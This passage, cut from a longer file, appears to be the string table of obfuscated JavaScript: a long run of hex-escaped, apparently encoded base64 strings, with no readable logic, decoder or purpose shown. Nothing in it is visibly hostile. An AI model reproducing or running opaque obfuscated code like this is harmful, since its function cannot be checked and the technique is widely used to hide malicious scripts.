73\x4f\x66\x77\x70\x78\x77','\x65\x73\x4b\x38\x77\x70\x49\x3d','\x56\x73\x4f\x36\x53\x38\x4f\x73\x77\x70\x48\x44\x70\x68\x7a\x43\x70\x31\x72\x43\x6e\x41\x3d\x3d','\x59\x45\x48\x44\x70\x67\x72\x43\x76\x42\x49\x58\x77\x34\x62\x43\x72\x58\x51\x3d','\x77\x6f\x7a\x43\x6f\x48\x45\x3d','\x77\x6f\x51\x69\x49\x53\x37\x44\x74\x4d\x4f\x56','\x58\x79\x37\x44\x6e\x38\x4f\x74\x41\x6c\x33\x43\x6b\x32\x4d\x3d','\x52\x57\x48\x44\x76\x51\x3d\x3d','\x4b\x38\x4f\x61\x77\x34\x34\x57','\x77\x36\x37\x43\x6e\x38\x4b\x71','\x50\x73\x4b\x4a\x77\x70\x6b\x3d','\x44\x52\x63\x4c','\x45\x33\x6f\x66','\x77\x36\x7a\x43\x6d\x38\x4f\x53','\x56\x47\x62\x44\x72\x77\x3d\x3d','\x55\x69\x33\x44\x69\x41\x3d\x3d','\x77\x71\x4c\x43\x76\x31\x73\x3d','\x41\x73\x4b\x72\x77\x70\x35\x43\x77\x6f\x63\x6a','\x42\x79\x58\x44\x70\x63\x4f\x2b\x46\x55\x66\x43\x69\x54\x6b\x3d','\x77\x72\x4e\x7a\x62\x51\x3d\x3d','\x46\x7a\x50\x43\x6e\x4d\x4f\x56','\x77\x34\x72\x43\x6a\x38\x4f\x77','\x45\x4d\x4b\x61\x44\x56\x33\x43\x6e\x79\x55\x3d','\x77\x71\x46\x78\x77\x6f\x6b\x3d','\x77\x6f\x41\x6f\x77\x6f\x41\x3d','\x77\x37\x51\x51\x54\x67\x3d\x3d','\x77\x34\x58\x43\x6d\x33\x74\x70\x42\x73\x4b\x52\x77\x37\x48\x44\x69\x38\x4b\x6f\x77\x35\x62\x44\x75\x57\x39\x75\x77\x34\x50\x44\x6d\x42\x42\x6c\x52\x63\x4f\x70\x77\x37\x56\x31\x58\x38\x4b\x43\x77\x36\x5a\x55\x77\x36\x77\x4b\x77\x71\x37\x43\x75\x30\x33\x43\x6e\x38\x4b\x61\x58\x63\x4b\x6b\x77\x37\x72\x44\x6f\x52\x64\x45\x55\x73\x4b\x34','\x45\x7a\x33\x43\x74\x54\x50\x44\x73\x41\x3d\x3d','\x50\x63\x4b\x61\x77\x34\x30\x3d','\x47\x63\x4b\x75\x52\x41\x3d\x3d','\x48\x73\x4f\x44\x77\x35\x51\x3d','\x77\x36\x41\x56\x4f\x51\x3d\x3d','\x77\x71\x66\x44\x6b\x52\x6b\x3d','\x55\x7a\x54\x44\x75\x77\x3d\x3d','\x61\x55\x62\x44\x72\x68\x59\x3d','\x43\x79\x66\x43\x67\x77\x3d\x3d','\x77\x36\x5a\x7a\x77\x72\x4c\x43\x69\x52\x63\x4f','\x77\x71\x38\x42\x46\x6b\x30\x3d','\x56\x57\x4c\x44\x76\x77\x3d\x3d','\x77\x71\x44\x43\x69\x6a\x66\x44\x76\x38\x4b\x62\x77\x37\x35\x35\x77\x36\x34\x3d','\x77\x72\x6e\x44\x71\x38\x4b\x66','\x77\x71\x70\x66\x77\x34\x37\x44\x69\x41\x48\x43\x6f\x67\x3d\x3d','\x54\x56\x49\x53\x64\x46\x46\x31\x49\x38\x4b\x4a\x77\x36\x42\x30','\x48\x4d\x4f\x33\x77\x37\x51\x3d','\x77\x6f\x2f\x44\x6e\x58\x41\x68\x48\x54\x58\x44\x68\x6e\x54\x44\x73\x38\x4b\x4f\x77\x36\x48\x44\x68\x4d\x4b\x2f\x55\x6a\x54\x44\x6d\x52\x73\x3d','\x44\x31\x38\x48\x77\x35\x4d\x38','\x4b\x6d\x50\x43\x71\x38\x4b\x49\x77\x6f\x30\x53','\x77\x35\x59\x31\x77\x6f\x4d\x3d','\x61\x73\x4b\x56\x54\x41\x3d\x3d','\x49\x73\x4b\x51\x58\x41\x3d\x3d','\x77\x71\x59\x4a\x42\x51\x3d\x3d','\x77\x36\x78\x48\x77\x70\x6a\x43\x69\x38\x4b\x4c\x65\x52\x44\x43\x68\x77\x3d\x3d','\x59\x7a\x33\x43\x6f\x53\x54\x44\x76\x38\x4b\x4c\x4c\x31\x37\x43\x6a\x73\x4b\x69\x4b\x68\x67\x59\x44\x38\x4b\x68\x62\x38\x4f\x39\x48\x43\x73\x67\x77\x37\x78\x76\x53\x32\x52\x2f\x42\x4d\x4f\x73\x48\x6b\x64\x54\x77\x72\x2f\x44\x70\x58\x49\x36\x77\x35\x56\x69\x77\x72\x44\x43\x6a\x57\x59\x67','\x4f\x4d\x4b\x65\x46\x31\x38\x3d','\x77\x36\x78\x6c\x4a\x4d\x4f\x73\x77\x6f\x46\x31\x65\x41\x3d\x3d','\x77\x34\x76\x43\x71\x73\x4f\x38','\x77\x37\x68\x6c\x4a\x4d\x4f\x73\x77\x6f\x46\x31\x65\x41\x3d\x3d','\x48\x38\x4b\x33\x77\x37\x34\x3d','\x77\x36\x78\x48\x77\x6f\x33\x43\x6b\x73\x4b\x50\x65\x46\x2f\x44\x6a\x63\x4b\x32\x55\x41\x3d\x3d','\x77\x36\x74\x76\x46\x38\x4f\x31\x77\x72\x78\x4c\x61\x63\x4f\x41\x45\x38\x4f\x74\x59\x67\x3d\x3d','\x4a\x67\x50\x43\x6f\x41\x3d\x3d','\x77\x70\x73\x79\x4c\x54\x72\x44\x74\x4d\x4f\x50','\x77\x70\x70\x77\x77\x6f\x4d\x3d','\x77\x34\x41\x73\x58\x54\x2f\x43\x75\x38\x4b\x75','\x51\x63\x4b\x6e\x77\x70\x34\x3d','\x77\x35\x50\x43\x67\x73\x4b\x73\x77\x70\x34\x61\x77\x37\x73\x3d','\x77\x6f\x58\x43\x73\x6e\x67\x3d','\x77\x35\x55\x5a\x77\x71\x34\x3d','\x63\x38\x4b\x43\x65\x51\x3d\x3d','\x77\x37\x51\x46\x49\x4d\x4b\x38\x77\x37\x38\x32','\x4f\x38\x4b\x31\x53\x41\x3d\x3d','\x59\x6c\x35\x48\x63\x63\x4f\x5a\x48\x38\x4b\x71\x5a\x73\x4f\x71\x77\x71\x70\x38','\x77\x72\x72\x43\x6a\x38\x4f\x68\x77\x70\x77\x66\x63\x68\x2f\x44\x72\x77\x3d\x3d','\x4b\x6d\x50\x43\x71\x73\x4b\x51\x77\x70\x41\x46\x61\x38\x4f\x4e\x77\x6f\x55\x63\x77\x70\x6b\x3d','\x77\x72\x4d\x43\x77\x6f\x72\x43\x6e\x38\x4b\x59\x64\x6b\x6a\x44\x6d\x67\x3d\x3d','\x77\x34\x6a\x43\x72\x63\x4f\x75','\x4e\x51\x6f\x35','\x77\x37\x44\x43\x6d\x4d\x4f\x70','\x77\x70\x4d\x47\x77\x70\x7a\x43\x6a\x77\x3d\x3d','\x77\x72\x67\x52\x45\x58\x46\x2f\x77\x34\x48\x43\x6d\x67\x3d\x3d','\x77\x36\x49\x49\x77\x71\x6f\x3d','\x77\x72\x70\x71\x77\x36\x72\x43\x6b\x6c\x41\x61\x4e\x58\x35\x51\x61\x4d\x4b\x4a\x77\x70\x4a\x6b','\x58\x55\x38\x52\x64\x57\x5a\x6f','\x48\x4d\x4b\x39\x53\x77\x3d\x3d','\x48\x63\x4b\x37\x77\x70\x4a\x57\x77\x6f\x63\x35','\x77\x37\x30\x59\x4a\x38\x4b\x6f\x77\x37\x38\x74','\x77\x37\x39\x34\x77\x72\x6a\x43\x69\x77\x55\x50\x61\x6d\x63\x41','\x77\x71\x54\x44\x6c\x58\x37\x44\x6a\x4d\x4b\x4f\x77\x37\x45\x3d','\x47\x4d\x4b\x75\x4c\x67\x3d\x3d','\x77\x70\x37\x44\x72\x31\x2f\x43\x76\x6d\x77\x3d','\x77\x71\x63\x74\x77\x6f\x6f\x64\x65\x43\x51\x3d','\x77\x36\x58\x43\x68\x4d\x4b\x71','\x41\x63\x4f\x69\x77\x37\x49\x3d','\x56\x38\x4b\x53\x5a\x38\x4b\x37\x77\x71\x76\x43\x6b\x41\x3d\x3d','\x4a\x57\x6e\x43\x71\x73\x4b\x45\x77\x70\x41\x66','\x77\x37\x59\x75\x77\x6f\x55\x57\x66\x79\x6b\x3d','\x62\x73\x4b\x55\x77\x70\x6c\x70\x77\x37\x49\x3d','\x46\x38\x4b\x37\x77\x70\x6f\x3d','\x46\x57\x30\x54','\x77\x34\x6a\x44\x6a\x79\x55\x34\x54\x43\x44\x43\x6e\x57\x33\x43\x70\x41\x3d\x3d','\x64\x54\x76\x44\x75\x63\x4b\x38\x41\x73\x4b\x73','\x77\x72\x49\x6b\x4a\x77\x3d\x3d','\x58\x7a\x63\x52\x48\x63\x4f\x79\x77\x35\x33\x44\x68\x4d\x4b\x6f\x52\x52\x67\x3d','\x41\x38\x4b\x46\x54\x67\x3d\x3d','\x77\x72\x4c\x43\x6a\x38\x4f\x74\x77\x6f\x34\x4d\x66\x51\x3d\x3d','\x77\x71\x58\x43\x74\x67\x41\x3d','\x77\x70\x7a\x44\x6d\x73\x4f\x48\x4d\x4d\x4b\x6d','\x77\x70\x45\x72\x77\x6f\x77\x3d','\x49\x63\x4b\x31\x77\x35\x34\x3d','\x57\x6a\x2f\x44\x6b\x51\x3d\x3d','\x62\x38\x4b\x32\x49\x69\x45\x78\x47\x47\x45\x46','\x52\x79\x54\x44\x6f\x73\x4f\x2b\x42\x46\x77\x3d','\x77\x72\x51\x41\x4c\x67\x3d\x3d','\x63\x38\x4b\x42\x66\x67\x3d\x3d','\x77\x36\x6e\x44\x75\x54\x72\x44\x70\x73\x4f\x4b\x77\x34\x64\x61\x48\x73\x4f\x6a\x77\x34\x2f\x44\x76\x73\x4f\x66\x4f\x79\x7a\x44\x6f\x38\x4b\x65','\x63\x53\x7a\x44\x76\x51\x3d\x3d','\x77\x35\x34\x62\x57\x51\x3d\x3d','\x49\x4d\x4b\x58\x77\x34\x6a\x43\x71\x38\x4f\x6a\x77\x70\x34\x5a\x77\x36\x6c\x30\x77\x6f\x66\x44\x68\x55\x2f\x43\x6b\x7a\x50\x43\x68\x33\x62\x44\x76\x41\x3d\x3d','\x77\x35\x38\x52\x62\x51\x6a\x44\x73\x69\x52\x30\x45\x58\x38\x3d','\x4f\x6e\x7a\x43\x71\x4d\x4b\x4b\x77\x70\x41\x3d','\x77\x71\x6b\x39\x4b\x41\x3d\x3d','\x77\x34\x72\x43\x6d\x63\x4f\x51','\x4c\x56\x38\x44','\x77\x72\x6a\x44\x6e\x47\x58\x44\x6a\x4d\x4b\x54\x77\x37\x64\x65\x65\x57\x64\x35\x62\x41\x3d\x3d','\x77\x6f\x45\x70\x4b\x79\x7a\x44\x75\x4d\x4f\x79\x4b\x77\x3d\x3d','\x55\x63\x4b\x69\x77\x6f\x4d\x3d','\x62\x38\x4b\x64\x65\x6e\x37\x44\x70\x56\x6c\x6a\x77\x34\x6a\x44\x70\x38\x4b\x6b\x77\x6f\x39\x4d\x77\x6f\x37\x43\x6e\x73\x4f\x34\x77\x35\x58\x43\x6f\x6d\x66\x44\x69\x44\x58\x44\x71\x46\x62\x43\x6d\x41\x62\x44\x6f\x63\x4b\x35\x77\x72\x63\x61\x77\x36\x4c\x43\x6d\x4d\x4f\x6f\x57\x4d\x4f\x77\x65\x63\x4b\x59\x77\x6f\x51\x3d','\x77\x37\x37\x44\x73\x38\x4f\x74\x47\x38\x4b\x64\x77\x70\x33\x44\x6e\x51\x3d\x3d','\x58\x4d\x4b\x4e\x77\x34\x44\x43\x6d\x42\x42\x67\x77\x6f\x48\x43\x6d\x43\x77\x3d','\x77\x36\x78\x77\x50\x4d\x4f\x52\x77\x70\x77\x3d','\x77\x35\x48\x43\x69\x4d\x4f\x69\x77\x70\x77\x57\x77\x36\x66\x43\x6a\x6d\x30\x4c\x77\x72\x4a\x41\x77\x36\x77\x3d','\x44\x4d\x4b\x54\x46\x6c\x33\x43\x67\x69\x4d\x32','\x42\x43\x73\x54\x48\x4d\x4f\x35\x77\x35\x72\x44\x67\x4d\x4b\x6a','\x50\x73\x4b\x30\x77\x71\x73\x3d','\x77\x35\x6f\x33\x57\x79\x6e\x43\x74\x38\x4b\x54\x77\x37\x30\x3d','\x77\x72\x5a\x50\x77\x35\x50\x44\x68\x77\x3d\x3d','\x77\x72\x33\x44\x6c\x51\x67\x3d','\x4f\x57\x44\x43\x73\x63\x4b\x45\x77\x6f\x30\x5a\x62\x51\x3d\x3d','\x77\x71\x6e\x43\x68\x44\x46\x4a\x77\x72\x74\x55\x43\x52\x48\x44\x68\x67\x3d\x3d','\x77\x35\x38\x38\x55\x53\x76\x43\x75\x38\x4b\x30','\x47\x73\x4b\x59\x63\x38\x4b\x77\x77\x72\x48\x43\x6d\x38\x4b\x75\x4b\x54\x6a\x43\x6e\x30\x2f\x43\x6d\x78\x78\x65\x41\x6e\x4e\x6f\x77\x37\x7a\x43\x6a\x7a\x48\x43\x67\x38\x4f\x74\x65\x73\x4f\x64\x42\x54\x45\x70\x64\x7a\x74\x4b\x44\x4d\x4f\x37\x77\x34\x45\x44','\x46\x57\x41\x34','\x4e\x31\x45\x77\x77\x37\x7a\x43\x6f\x73\x4f\x72\x77\x37\x59\x64\x77\x71\x48\x44\x69\x73\x4f\x47\x41\x63\x4b\x65\x77\x34\x6f\x37\x77\x36\x35\x70\x4e\x30\x66\x43\x6f\x48\x49\x3d','\x64\x6e\x33\x44\x74\x77\x3d\x3d','\x55\x63\x4b\x42\x65\x73\x4b\x31\x48\x77\x3d\x3d','\x50\x4d\x4b\x65\x77\x35\x50\x43\x71\x38\x4f\x2b\x77\x70\x67\x3d','\x41\x73\x4b\x75\x77\x70\x42\x59\x77\x6f\x63\x3d','\x61\x54\x48\x44\x70\x77\x3d\x3d','\x49\x56\x51\x70\x77\x37\x37\x43\x70\x63\x4f\x6b\x77\x36\x67\x3d','\x77\x72\x58\x44\x72\x41\x6b\x3d','\x77\x72\x67\x71\x77\x70\x59\x3d','\x62\x30\x7a\x44\x71\x52\x2f\x43\x69\x78\x55\x3d','\x62\x31\x51\x72','\x47\x73\x4b\x6d\x61\x4d\x4b\x42\x65\x6c\x46\x59\x4a\x73\x4f\x63\x43\x44\x76\x44\x6b\x57\x68\x4c\x77\x36\x58\x44\x6b\x57\x5a\x6c\x77\x37\x44\x43\x6a\x73\x4b\x70','\x64\x4d\x4b\x51\x77\x70\x74\x37\x77\x36\x50\x44\x76\x77\x3d\x3d','\x59\x38\x4b\x66\x54\x67\x3d\x3d','\x77\x72\x73\x6b\x77\x70\x45\x64\x5a\x53\x4c\x43\x6e\x52\x31\x65\x66\x56\x38\x49\x77\x71\x63\x31\x4b\x38\x4b\x62\x57\x73\x4b\x64\x44\x33\x6c\x6a\x48\x6e\x72\x43\x6a\x38\x4b\x70\x77\x6f\x45\x3d','\x50\x68\x76\x43\x67\x51\x3d\x3d','\x4c\x43\x7a\x43\x6e\x51\x3d\x3d','\x77\x71\x54\x43\x74\x46\x77\x54\x51\x6d\x72\x44\x69\x51\x37\x43\x6f\x73\x4f\x36\x57\x41\x3d\x3d','\x77\x35\x76\x44\x6c\x43\x38\x2b\x58\x69\x44\x43\x6e\x47\x59\x3d','\x77\x71\x49\x71\x77\x71\x30\x3d','\x77\x71\x7a\x44\x6c\x57\x62\x44\x67\x73\x4b\x5a\x77\x37\x78\x56\x5a\x57\x39\x6f','\x77\x71\x49\x55\x77\x6f\x33\x43\x6d\x4d\x4b\x2b\x64\x6b\x6a\x44\x68\x73\x4b\x78','\x77\x35\x51\x33\x77\x72\x77\x63','\x77\x70\x76\x44\x76\x4d\x4b\x59\x77\x70\x67\x76\x77\x34\x38\x3d','\x43\x54\x6e\x43\x68\x73\x4f\x50','\x57\x4d\x4f\x39\x53\x4d\x4f\x33\x77\x72\x37\x44\x72\x41\x3d\x3d','\x54\x79\x54\x44\x76\x38\x4f\x79\x42\x46\x76\x43\x6a\x51\x3d\x3d','\x62\x56\x52\x48\x5a\x63\x4f\x5a\x42\x51\x3d\x3d','\x4b\x63\x4b\x7a\x63\x67\x3d\x3d','\x77\x37\x73\x64\x53\x41\x3d\x3d','\x77\x36\x4a\x78\x77\x72\x59\x3d','\x43\x46\x6b\x53','\x48\x73\x4b\x43\x66\x77\x3d\x3d','\x77\x6f\x34\x36\x58\x69\x4c\x43\x6f\x63\x4b\x7a\x77\x36\x2f\x44\x6b\x63\x4b\x38\x59\x73\x4b\x47\x4c\x47\x54\x44\x70\x55\x58\x43\x6f\x41\x3d\x3d','\x64\x56\x35\x36\x64\x73\x4f\x66\x42\x4d\x4b\x78\x59\x67\x3d\x3d','\x77\x71\x37\x44\x6c\x58\x59\x3d','\x44\x31\x6f\x4a\x77\x34\x6b\x38\x4e\x41\x3d\x3d','\x77\x72\x62\x43\x68\x54\x78\x43','\x47\x52\x4e\x33\x77\x72\x62\x43\x75\x73\x4f\x76\x77\x72\x42\x58\x77\x37\x66\x44\x74\x4d\x4f\x6e\x61\x4d\x4b\x7a\x77\x36\x63\x46\x77\x72\x68\x58\x48\x42\x37\x43\x73\x32\x44\x44\x6a\x38\x4b\x75\x58\x73\x4f\x49\x77\x70\x41\x64\x77\x37\x67\x2b\x5a\x45\x37\x43\x70\x68\x55\x2b\x59\x38\x4f\x37\x50\x42\x33\x44\x6e\x63\x4f\x47','\x48\x38\x4b\x2f\x77\x6f\x70\x59\x77\x70\x51\x77\x61\x48\x41\x33','\x77\x72\x6f\x4d\x44\x46\x5a\x69\x77\x35\x38\x3d','\x64\x7a\x2f\x44\x6f\x63\x4b\x79\x45\x63\x4b\x6c\x77\x71\x59\x4a\x46\x63\x4b\x55\x44\x63\x4f\x6c\x58\x33\x76\x43\x6b\x42\x34\x3d','\x43\x73\x4b\x65\x44\x30\x2f\x43\x6a\x67\x3d\x3d','\x77\x71\x4c\x43\x76\x55\x63\x51\x52\x48\x59\x3d','\x64\x73\x4b\x55\x77\x6f\x4e\x31\x77\x37\x44\x44\x74\x6b\x41\x36\x4e\x63\x4f\x4b\x77\x6f\x6e\x43\x73\x38\x4f\x4a\x77\x36\x48\x44\x73\x4d\x4f\x36\x77\x71\x77\x3d','\x77\x6f\x6e\x43\x74\x41\x54\x44\x76\x38\x4b\x4b','\x77\x6f\x37\x44\x72\x63\x4b\x4b\x77\x72\x6f\x72\x77\x35\x59\x64','\x52\x53\x44\x44\x75\x73\x4f\x77\x46\x31\x58\x43\x69\x57\x76\x43\x6e\x42\x6a\x43\x70\x79\x37\x44\x75\x31\x6a\x43\x6d\x38\x4f\x69\x77\x34\x54\x43\x74\x63\x4f\x30\x47\x63\x4f\x52\x66\x4d\x4b\x72\x4b\x73\x4b\x34\x4a\x6a\x77\x3d','\x77\x35\x66\x44\x6c\x63\x4f\x65\x4b\x63\x4b\x76','\x77\x34\x6e\x44\x6b\x73\x4f\x64','\x47\x73\x4b\x59\x63\x38\x4b\x77\x77\x72\x48\x43\x6d\x38\x4b\x43','\x51\x6c\x38\x64\x59\x57\x5a\x79','\x77\x34\x33\x44\x75\x6c\x76\x43\x6f\x6d\x37\x43\x76\x7a\x62\x43\x6c\x73\x4f\x6d\x4e\x55\x41\x41\x77\x72\x35\x4c\x66\x67\x72\x43\x76\x53\x30\x3d','\x77\x37\x78\x33\x77\x72\x44\x43\x6d\x77\x59\x3d','\x77\x35\x41\x2b\x77\x71\x34\x63\x46\x77\x50\x43\x74\x73\x4f\x44','\x77\x34\x33\x44\x75\x6c\x76\x43\x6f\x6d\x37\x43\x76\x7a\x62\x43\x6c\x73\x4f\x6d\x4e\x55\x63\x4a\x77\x72\x31\x62\x61\x67\x7a\x43\x75\x53\x58\x43\x70\x67\x3d\x3d','\x64\x31\x42\x46\x64\x38\x4f\x49','\x58\x43\x54\x44\x72\x73\x4f\x39\x41\x6c\x33\x43\x69\x32\x48\x43\x6e\x41\x3d\x3d','\x4b\x38\x4f\x44\x77\x35\x77\x4b\x65\x67\x41\x51\x77\x6f\x30\x3d','\x58\x6c\x59\x47\x59\x58\x74\x30\x47\x4d\x4b\x4a\x77\x35\x6c\x30\x77\x70\x52\x46\x77\x72\x6b\x6c\x42\x58\x34\x4d','\x77\x70\x58\x44\x75\x53\x2f\x44\x6f\x63\x4f\x53\x77\x34\x31\x32\x63\x63\x4f\x6b\x77\x35\x50\x44\x75\x73\x4f\x51\x4f\x67\x3d\x3d','\x77\x36\x68\x6c\x4d\x73\x4f\x54\x77\x6f\x46\x73\x53\x4d\x4f\x67\x4e\x67\x3d\x3d','\x77\x71\x33\x44\x69\x48\x6e\x44\x6d\x4d\x4b\x4f\x77\x36\x6f\x3d','\x77\x37\x7a\x44\x71\x30\x58\x43\x71\x6d\x66\x43\x71\x69\x33\x43\x6c\x41\x3d\x3d','\x77\x34\x62\x44\x6f\x30\x54\x43\x75\x48\x33\x43\x72\x51\x3d\x3d','\x65\x38\x4b\x55\x77\x70\x6c\x77\x77\x34\x66\x44\x76\x31\x55\x37\x4d\x38\x4b\x4c\x77\x6f\x55\x3d','\x5a\x45\x6c\x41\x63\x63\x4f\x5a\x48\x67\x3d\x3d','\x77\x6f\x73\x76\x50\x53\x62\x44\x72\x63\x4f\x59','\x4e\x63\x4b\x44\x77\x35\x54\x43\x76\x38\x4f\x2b\x77\x6f\x4d\x3d','\x77\x37\x66\x44\x76\x73\x4f\x32\x47\x4d\x4b\x52\x77\x6f\x73\x3d','\x4e\x7a\x66\x43\x72\x69\x48\x44\x76\x63\x4f\x50','\x77\x70\x44\x43\x70\x51\x33\x44\x75\x4d\x4b\x4f','\x65\x73\x4b\x4a\x5a\x6d\x72\x44\x75\x45\x51\x3d','\x77\x34\x38\x69\x77\x72\x30\x3d','\x54\x6a\x6e\x44\x70\x63\x4f\x71\x42\x45\x63\x3d','\x77\x34\x41\x34\x57\x53\x33\x43\x76\x63\x4b\x31','\x77\x70\x37\x43\x6f\x67\x33\x44\x75\x63\x4b\x41\x77\x37\x35\x6d\x77\x37\x67\x45','\x63\x31\x7a\x44\x6f\x52\x37\x43\x6c\x68\x4d\x33\x77\x34\x62\x43\x6d\x6d\x6e\x43\x74\x42\x34\x3d','\x44\x38\x4b\x79\x64\x4d\x4b\x56\x5a\x30\x77\x3d','\x77\x6f\x48\x43\x74\x63\x4f\x74\x77\x6f\x41\x66\x66\x51\x37\x44\x73\x44\x7a\x44\x67\x6b\x38\x3d','\x5a\x56\x35\x45\x51\x38\x4f\x59\x47\x63\x4b\x77\x61\x4d\x4f\x2f\x77\x72\x46\x6e\x4d\x52\x45\x3d','\x66\x43\x62\x44\x76\x73\x4b\x6f\x41\x73\x4b\x33','\x77\x72\x4d\x49\x77\x6f\x58\x43\x71\x38\x4b\x4b\x5a\x55\x4c\x44\x68\x63\x4b\x6b\x47\x58\x6e\x44\x76\x31\x39\x45\x4c\x38\x4f\x72\x52\x51\x38\x6c\x77\x71\x34\x41\x77\x36\x46\x2b','\x77\x35\x72\x43\x6e\x38\x4b\x72\x77\x6f\x6f\x61\x77\x36\x41\x3d','\x77\x6f\x76\x44\x69\x54\x37\x44\x70\x4d\x4f\x42\x77\x34\x5a\x48\x53\x38\x4f\x72\x77\x36\x62\x44\x6c\x73\x4f\x33\x43\x78\x4c\x44\x68\x63\x4b\x65\x77\x36\x38\x7a\x77\x35\x64\x50\x58\x33\x67\x3d','\x50\x73\x4f\x58\x77\x35\x51\x4e\x61\x42\x77\x3d','\x50\x38\x4f\x41\x77\x35\x34\x4c\x63\x51\x6f\x4d\x77\x70\x52\x35\x4a\x51\x34\x37\x4a\x54\x63\x39\x58\x56\x62\x44\x69\x30\x62\x43\x71\x46\x77\x57\x77\x6f\x50\x43\x6b\x73\x4f\x5a\x77\x36\x2f\x43\x67\x56\x46\x6a\x59\x77\x3d\x3d','\x61\x73\x4f\x4e\x58\x63\x4f\x37\x77\x72\x44\x44\x72\x51\x72\x43\x71\x32\x33\x43\x6a\x51\x66\x44\x72\x32\x4e\x57\x53\x33\x46\x6d\x63\x4d\x4b\x36\x77\x35\x6e\x44\x74\x77\x3d\x3d','\x42\x69\x30\x63\x44\x4d\x4f\x36\x77\x35\x37\x44\x67\x38\x4b\x79\x44\x6c\x6a\x43\x74\x63\x4b\x33\x63\x58\x6b\x5a\x47\x4d\x4b\x43\x77\x70\x33\x43\x6b\x4d\x4f\x51\x77\x35\x62\x44\x6d\x32\x66\x43\x6e\x43\x77\x7a\x61\x63\x4f\x79\x5a\x45\x6a\x44\x71\x4d\x4b\x43\x77\x6f\x44\x44\x72\x45\x41\x51\x77\x72\x38\x3d','\x77\x6f\x30\x2f\x4a\x6a\x72\x44\x74\x4d\x4f\x4f','\x54\x73\x4b\x58\x59\x73\x4b\x30\x77\x6f\x66\x43\x6c\x4d\x4b\x43\x4b\x43\x72\x43\x6a\x52\x37\x43\x69\x67\x4e\x65\x45\x58\x56\x32\x77\x36\x6e\x43\x76\x43\x37\x43\x76\x63\x4b\x58\x58\x38\x4f\x44\x52\x69\x49\x72\x54\x41\x3d\x3d','\x77\x35\x50\x44\x71\x55\x4c\x43\x71\x47\x7a\x43\x72\x54\x48\x44\x6c\x38\x4f\x69\x66\x6b\x49\x66\x77\x72\x5a\x51\x64\x67\x3d\x3d','\x77\x72\x76\x43\x6b\x73\x4f\x71\x77\x70\x6f\x4d\x5a\x67\x3d\x3d','\x46\x43\x63\x4e\x43\x73\x4f\x2b\x77\x35\x54\x44\x67\x77\x3d\x3d','\x77\x37\x68\x73\x50\x38\x4f\x61\x77\x6f\x6c\x30\x4d\x38\x4f\x41\x48\x38\x4f\x79\x63\x45\x64\x79\x47\x67\x3d\x3d','\x77\x6f\x72\x44\x70\x63\x4b\x54\x77\x6f\x63\x2b\x77\x34\x67\x3d','\x44\x7a\x6e\x43\x68\x4d\x4f\x4f\x4d\x63\x4b\x48\x4b\x41\x3d\x3d','\x77\x71\x2f\x44\x6e\x48\x2f\x44\x69\x63\x4b\x62\x77\x37\x55\x76\x62\x47\x31\x69\x4d\x73\x4b\x64\x77\x71\x78\x74','\x43\x73\x4b\x4a\x77\x70\x6a\x43\x6c\x31\x52\x76','\x63\x31\x76\x44\x71\x42\x76\x43\x6d\x67\x34\x41','\x77\x35\x31\x7a\x77\x72\x37\x43\x72\x78\x41\x56\x59\x57\x38\x47\x65\x4d\x4f\x43','\x77\x34\x55\x71\x77\x71\x59\x62\x42\x52\x38\x3d','\x77\x35\x50\x44\x6b\x63\x4f\x44\x4b\x63\x4b\x6a\x4a\x73\x4b\x57\x77\x37\x31\x69\x77\x35\x70\x2b\x77\x72\x54\x44\x67\x41\x3d\x3d','\x56\x4d\x4b\x53\x52\x77\x3d\x3d','\x46\x73\x4b\x79\x77\x70\x4e\x54\x77\x70\x49\x39\x53\x48\x63\x73\x77\x37\x51\x6d\x77\x70\x45\x44\x77\x70\x6f\x55\x52\x51\x2f\x43\x73\x67\x3d\x3d','\x77\x70\x67\x4d\x4d\x77\x48\x43\x6f\x77\x3d\x3d','\x46\x32\x73\x5a','\x43\x6a\x58\x43\x6d\x38\x4f\x66\x4e\x38\x4b\x43\x59\x78\x4d\x4c\x77\x71\x64\x2f\x45\x38\x4f\x45\x77\x36\x6a\x44\x70\x77\x51\x2f','\x77\x37\x58\x43\x72\x38\x4f\x4b\x77\x6f\x54\x44\x71\x67\x3d\x3d','\x64\x30\x62\x44\x6c\x41\x7a\x43\x6a\x52\x51\x64\x77\x34\x51\x3d','\x77\x72\x72\x44\x75\x79\x33\x44\x6f\x63\x4f\x44\x77\x34\x6c\x61\x55\x63\x4f\x30\x77\x70\x66\x44\x76\x4d\x4f\x44\x4f\x77\x37\x44\x75\x38\x4b\x61\x77\x37\x38\x76','\x44\x4d\x4b\x42\x77\x6f\x54\x43\x70\x30\x78\x39\x77\x34\x62\x43\x6c\x77\x3d\x3d','\x77\x71\x68\x62\x77\x35\x62\x44\x68\x68\x4c\x43\x71\x31\x4e\x6b\x44\x44\x64\x73\x49\x4d\x4f\x55\x59\x38\x4b\x50','\x77\x72\x76\x44\x71\x54\x6a\x44\x75\x4d\x4f\x52','\x4a\x32\x33\x43\x73\x73\x4b\x4b\x77\x6f\x4d\x57\x61\x73\x4f\x42\x77\x6f\x4e\x64\x77\x6f\x6a\x43\x6e\x56\x7a\x43\x70\x45\x4c\x43\x6e\x73\x4b\x53\x77\x36\x2f\x43\x6c\x73\x4b\x73','\x59\x45\x62\x44\x71\x52\x62\x43\x6d\x68\x34\x48\x77\x34\x72\x43\x67\x32\x34\x3d','\x62\x55\x6a\x44\x73\x52\x48\x43\x6d\x42\x77\x48\x77\x34\x7a\x43\x6e\x69\x37\x43\x75\x78\x70\x72\x4c\x77\x30\x4a\x77\x70\x6c\x65\x4e\x63\x4f\x46\x66\x4d\x4f\x34\x4c\x51\x3d\x3d','\x51\x38\x4f\x7a\x52\x73\x4f\x72\x77\x72\x63\x3d','\x77\x35\x34\x7a\x43\x77\x3d\x3d','\x77\x71\x70\x62\x77\x34\x37\x44\x69\x41\x44\x43\x71\x30\x42\x75','\x77\x6f\x6c\x59\x77\x34\x72\x44\x69\x68\x62\x43\x76\x67\x6c\x67\x47\x32\x42\x77\x65\x38\x4f\x41\x65\x73\x4b\x55\x77\x36\x77\x67\x77\x35\x52\x55\x4e\x63\x4b\x64\x64\x44\x52\x6f\x43\x6b\x6b\x3d','\x4a\x31\x6b\x77\x77\x36\x7a\x43\x71\x51\x3d\x3d','\x77\x6f\x41\x59\x4d\x68\x62\x43\x6f\x79\x6f\x47','\x53\x63\x4b\x55\x62\x38\x4b\x76','\x62\x30\x52\x45\x59\x4d\x4f\x49\x48\x38\x4b\x65','\x77\x70\x50\x43\x73\x41\x62\x44\x72\x63\x4b\x62\x77\x37\x73\x3d','\x56\x63\x4b\x59\x65\x4d\x4b\x34\x42\x46\x6e\x44\x75\x44\x5